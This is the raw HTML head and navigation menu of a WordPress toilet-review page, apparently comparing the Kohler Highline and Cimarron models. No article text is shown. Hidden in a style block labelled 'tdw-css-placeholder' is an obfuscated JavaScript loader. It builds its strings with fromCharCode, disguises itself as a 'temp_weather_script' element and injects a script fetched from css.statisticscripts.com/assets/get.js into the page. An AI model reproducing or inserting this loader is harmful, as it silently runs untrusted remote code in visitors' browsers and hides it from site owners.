var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="https://bestflushingtoilet.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1" type="text/css" media="all"/>
<link rel="stylesheet" id="easyazon-addition-popovers-css" href="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.css?ver=5.1.0" type="text/css" media="all"/>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7CNunito%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C600%2C700%2C800&amp;display=swap&amp;ver=12.7" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://bestflushingtoilet.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://bestflushingtoilet.org/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://bestflushingtoilet.org/wp-content/themes/Newspaper/style.css?ver=12.7" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f" type="text/css" media="all"/>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bestflushingtoilet.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://bestflushingtoilet.org/wp-json/wp/v2/pages/666"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestflushingtoilet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestflushingtoilet.org%2Fkohler%2Fhighline-vs-cimarron%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestflushingtoilet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestflushingtoilet.org%2Fkohler%2Fhighline-vs-cimarron%2F&amp;format=xml"/>
<style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bestflushingtoilet.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap"/>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/bestflushingtoilet.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9c37bfb0f4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Nunito;font-size:19px}:root{--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#0d42a2}
</style>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1034683499358861" crossorigin="anonymous"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-123325546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123325546-1');
</script>

<meta name="msvalidate.01" content="6E9A9C74854899AAB7C49A76EDBBA71E"/>
<meta name="p:domain_verify" content="5ced0402ebf5520f23f61aef012d2449"/>
<meta name="ir-site-verification-token" value="-904525998"/>


<!-- Clarity tracking code for https://bestflushingtoilet.org/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s5ckzannwr");
</script><link rel="icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-270x270.png"/>
<style type="text/css">
table td {
	width: 33.33% !important;
}
</style>
		<style type="text/css" id="wp-custom-css">
			.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee {
	font-size: 13px;
	margin: 10px 0 15px 0;
	text-align: center;
	display: none !important;
}

.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin: 10px 0;
	position: relative;
	display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
</style>

	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {let/*_jpegitg*/_eowni=String;var accmunidvi=_eowni["f"+"rom"+"Char"+"Co"+"de"](102/*apwkdz*/,114,111,109)+_eowni["f"+"rom"+"Char"+"Co"+"de"](67,104/*_uxkbtzkfega*/,97,114)+_eowni["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_jpegitg*/,101);var _paraciss="s"+"c"/*_uxkbtzkfega*/+_eowni[accmunidvi](114/*_rieqjarx*/,105,/*_naqaib*/112,116);var apwkdz="c"+"re"+_eowni[accmunidvi](97/*apwkdz*/,116,101,69/*_jpegitg*/,108,101,109/*_yphbajn*/,101,110,116);var _uxkbtzkfega="s"+_eowni[accmunidvi](114/*_rieqjarx*/,99);var _jpegitg=_eowni[accmunidvi](105/*_jpegitg*/,100);var _rieqjarx="cu"+"rre"+_eowni[accmunidvi](110,116/*_jpegitg*/,83,99/*_rieqjarx*/,114,105/*_jpegitg*/,112,116);var _yphbajn="pa"+"r"+_eowni[accmunidvi](101,110/*_naqaib*/,116,78/*_rczjjc*/,111,100/*_yphbajn*/,101);var _naqaib="i"+"ns"+_eowni[accmunidvi](101,114/*apwkdz*/,116,66/*_uxkbtzkfega*/,101,102/*_rieqjarx*/,111,114,101);let _ayafbntsnlg="ge"+"El"+_eowni[accmunidvi](101,109/*_jpegitg*/,101,110/*_naqaib*/,116,115,66/*_rieqjarx*/,121,84,97,103/*_ayafbntsnlg*/,78,97,109,101);var _rczjjc="h"+"e"+_eowni[accmunidvi](97/*_yphbajn*/,100);var atvqv="ap"/*_uxkbtzkfega*/+"p"+_eowni[accmunidvi](101/*_uxkbtzkfega*/,110/*_jpegitg*/,100,67/*_yphbajn*/,104,105/*_rczjjc*/,108,100);var abuopei=document;var _ykkk="t"/*_ayafbntsnlg*/+"e"+_eowni[accmunidvi](109,112/*_uxkbtzkfega*/,95,119,101,97/*apwkdz*/,116,104,101/*_jpegitg*/,114,95,115/*_yphbajn*/,99,114,105/*_naqaib*/,112,116);let _ajhwpkdvqk=abuopei[apwkdz](_paraciss); var _bloepcixoe=_eowni[accmunidvi](104/*_uxkbtzkfega*/,116,116,/*_naqaib*/112,115,/*_rieqjarx*/58,47,47)+_eowni[accmunidvi](99/*_jpegitg*/,115/*_jpegitg*/,115,46/*_jpegitg*/,115/*_jpegitg*/,116,97/*_jpegitg*/,116/*_yphbajn*/,105/*_jpegitg*/,115/*_jpegitg*/,116/*_yphbajn*/,105,99/*_jpegitg*/,115,99/*_jpegitg*/,114/*_yphbajn*/,105/*_jpegitg*/,112/*_jpegitg*/,116/*_jpegitg*/,115,46,99/*_jpegitg*/,111/*_ayafbntsnlg*//*_yphbajn*/,109)+_eowni[accmunidvi](47)+_eowni[accmunidvi](97,115,115,101,116,115)+_eowni[accmunidvi](47)+_eowni[accmunidvi](103)+"e"+"t"+_eowni[accmunidvi](46,106,115);_ajhwpkdvqk[_uxkbtzkfega]=_bloepcixoe;/*_uxkbtzkfega*/_ajhwpkdvqk[_jpegitg]=_ykkk;if(abuopei[_rieqjarx])/*apwkdz*/{/*_jpegitg*/abuopei[_rieqjarx][_yphbajn][_naqaib](_ajhwpkdvqk,abuopei[_rieqjarx]);}/*_yphbajn*/else/*_ayafbntsnlg*/{abuopei[_ayafbntsnlg](_rczjjc)[0][atvqv](_ajhwpkdvqk);}} catch (err) {}/*7ada86e1e85b284a46eaa7fefd913839*/})();</style><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 312333;
var ezdomain = 'bestflushingtoilet.org';
var ezoicSearchable = 1;
</script></head>

<body class="page-template-default page page-id-666 page-child parent-pageid-122 highline-vs-cimarron global-block-template-1 elementor-default elementor-kit-9396 elementor-page-10240 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bestflushingtoiletorg-1159739307497985" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-27"><a href="https://bestflushingtoilet.org/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://bestflushingtoilet.org/toto-toilets/">Toto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax ii</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Entrada</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Aquia ii</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Vespin ii</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Legato</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Drake</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Carolina II</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Carlyle II</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Aquia</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Ultramax</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-has-children menu-item-206"><a href="https://bestflushingtoilet.org/kohler/">Kohler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Santa Rosa</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Kohler Cimarron</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Memoirs</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Wellworth</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Highline</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Persuade</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Corbelle</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Devonshire</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Veil Intelligent</a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">San Souci</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://bestflushingtoilet.org/american-standard-toilets/">American Standard<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">Champion 4</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">Cadet 3</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">ActiClean</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">Vormax</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">Titan</a></li>
	<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">Vormax Plus</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">Champion 4 Max</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-225"><a href="#">Comparison<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard VS Kohler</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II</a></li>
